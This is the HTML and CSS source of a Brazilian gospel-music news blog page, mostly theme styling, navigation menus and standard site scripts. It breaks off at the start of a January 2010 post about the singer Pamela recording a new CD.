.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=0513fd6e-cba7-4db1-bbaf-3416cbe8ec19' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=0513fd6e-cba7-4db1-bbaf-3416cbe8ec19' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4IAjEzccC47eL_-gmVoBAgZRYQ5DgMgVJunhUz_SNmF4fpwsKKHnxIgUmrjA8fW-RVYhm5hsqZQOoW4c9gxCB2GHp_J-mOfJv-2gXzEj1aW-Fyd1XejOP0HzDF8eZiwX952Z87ZSgjE/s400/a2e90480feb0ec18793686c89ec1ae22.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Pamela' property='v:title' rel='v:url'>Pamela</a></span>
<brc>/</brc>
<span>PAMELA JÁ ESTÁ EM ESTÚDIO GRAVANDO NOVO CD</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PAMELA JÁ ESTÁ EM ESTÚDIO GRAVANDO NOVO CD
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Matheus Pessanha '>
<span itemprop='name'>Matheus Pessanha </span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2010-01-15T18:11:00-02:00'>sexta-feira, janeiro 15, 2010</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/Pamela' rel='tag'>Pamela</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1489613000808852641' itemprop='articleBody'>
<meta content=' Novidade para os admiradores do ministério de Pamela. A cantora já está em estúdio produzindo seu novo CD pela MK Music, Música &amp; Poesi...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
